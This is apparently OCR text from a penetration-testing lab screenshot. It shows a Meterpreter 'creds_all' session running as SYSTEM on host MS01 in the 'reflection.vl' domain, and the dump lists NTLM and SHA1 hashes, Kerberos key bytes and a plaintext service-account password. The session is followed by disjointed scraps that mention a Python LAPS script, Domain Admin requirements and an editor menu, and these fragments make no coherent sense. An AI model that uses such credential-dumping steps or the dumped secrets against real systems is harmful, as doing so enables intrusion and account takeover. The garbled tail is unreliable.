 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAPI
-------- ------ ---- ---- -----
MS01$ REFLECTION 61a03a9e710a4a78c6773ab0d14af494 2bd6b5ef581f0734a5abbf0c6ddf0de038eda22c
MS01$ REFLECTION c1658a71853a7f23f7ff13cd1c7ee10a 751ce6990e8b892fdf6c8f15b641273c8a35f9c3
svc_web_staging REFLECTION bba346df07fdda35cae37d761a57ffd6 92785ae696d0cb0479c1166927902d9ec3cb2be9 a4f7242a5cd00dc9cb43d44bbb1662cd
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
MS01$ REFLECTION (null)
svc_web_staging REFLECTION (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
MS01$ reflection.vl ca a4 15 38 3a 8b 16 ab 57 06 7d 73 8d 42 10 91 89 51 26 5d b3 13 27 bd b6 9d 40 d7 1d 66 19 90 a9 8d 62 cf 27 66 4d 77 7c 0a a0 e1 29 5e 15 6d
32 20 bf 7a 40 d6 cd 6d 3b 43 dd 9b 9c 22 17 b0 e6 4f a8 59 2d 26 be b1 25 d3 f1 46 27 96 c7 de fc 42 fc 89 09 71 9c 5c e4 5b a2 f7 f6 00 6e e5
62 78 d9 79 51 08 14 46 f8 9d 71 fa 5c cf f9 2d a1 2d 0c 99 cf 32 bc 31 2e 92 04 c8 5b d4 a3 c2 d1 a0 a0 e7 78 67 d1 d1 e7 78 e0 c4 b7 ee 5b 6a
78 8f ab 26 5e 33 31 12 af ba 69 06 b8 b0 4e d1 ff 8d ee 5c a9 d2 10 d9 af 9a 2a c0 70 be 10 3c 90 53 6a 7a 30 fd 0c 6d 06 47 1b ab b4 6a ca bc
23 f5 79 ed dc a1 de 21 98 b2 9a 26 b8 f1 dd 17 85 b7 c4 0a 90 22 48 08 3d 9a af d1 5e 35 b5 64 21 ed 24 ae 9b a2 22 66 93 6b 7a 5a 6b 5b e0 66
MS01$ reflection.vl 37 e2 de a9 70 91 5b 06 6f 2d 2b 35 80 6a 0f 22 d1 0e 63 35 a1 fb ee 73 db 06 f0 2d 67 9b 2d ca 0a d0 a9 cf 95 83 ba c1 f5 65 94 df 8a f7 49 4e
ba 5c 76 09 dd d0 ac 30 3a f4 8b 4a 58 5f 7a 61 8b 45 96 f2 41 b7 01 42 d1 8f a9 70 a0 67 8f f0 66 d4 1c b3 ff 4e e3 ce df 81 08 3c 64 b2 c1 92
5a 28 fb 39 fd 0d 87 17 2f 8a e1 c8 6f a2 3a b6 d2 60 68 c0 ac e2 cc 2a 56 6d ae 4c 15 81 51 5a f8 c7 27 3f 5b d1 81 ee c8 de 2f 9d b0 f0 6a 8a
2c 4f 63 95 d3 0b 5e 38 72 cd e5 fc 21 cb c0 21 3b b5 9f 24 1a 3f b3 bf f6 01 de 5c be 89 31 92 f6 43 10 a5 64 49 73 07 f1 29 35 a3 16 34 06 25
e7 44 41 f6 89 48 9c 17 fe 9e 65 50 42 6b 27 89 08 30 a2 61 ed ec 4a 50 05 65 28 78 a2 e4 78 30 ee c7 e5 bb 5b 42 77 24 38 e1 00 f7 f9 35 d7 55
ms01$ REFLECTION.VL ca a4 15 38 3a 8b 16 ab 57 06 7d 73 8d 42 10 91 89 51 26 5d b3 13 27 bd b6 9d 40 d7 1d 66 19 90 a9 8d 62 cf 27 66 4d 77 7c 0a a0 e1 29 5e 15 6d
32 20 bf 7a 40 d6 cd 6d 3b 43 dd 9b 9c 22 17 b0 e6 4f a8 59 2d 26 be b1 25 d3 f1 46 27 96 c7 de fc 42 fc 89 09 71 9c 5c e4 5b a2 f7 f6 00 6e e5
62 78 d9 79 51 08 14 46 f8 9d 71 fa 5c cf f9 2d a1 2d 0c 99 cf 32 bc 31 2e 92 04 c8 5b d4 a3 c2 d1 a0 a0 e7 78 67 d1 d1 e7 78 e0 c4 b7 ee 5b 6a
78 8f ab 26 5e 33 31 12 af ba 69 06 b8 b0 4e d1 ff 8d ee 5c a9 d2 10 d9 af 9a 2a c0 70 be 10 3c 90 53 6a 7a 30 fd 0c 6d 06 47 1b ab b4 6a ca bc
23 f5 79 ed dc a1 de 21 98 b2 9a 26 b8 f1 dd 17 85 b7 c4 0a 90 22 48 08 3d 9a af d1 5e 35 b5 64 21 ed 24 ae 9b a2 22 66 93 6b 7a 5a 6b 5b e0 66
ms01$ REFLECTION.VL (null)
svc_web_staging REFLECTION.VL DivinelyPacifism98
release v1.1
This script is a python setter/
LAPS inspired by
Require (either):
Account with
Account with
passwords
Domain Admin privileges
General usage
File Edit Search View Document Help
1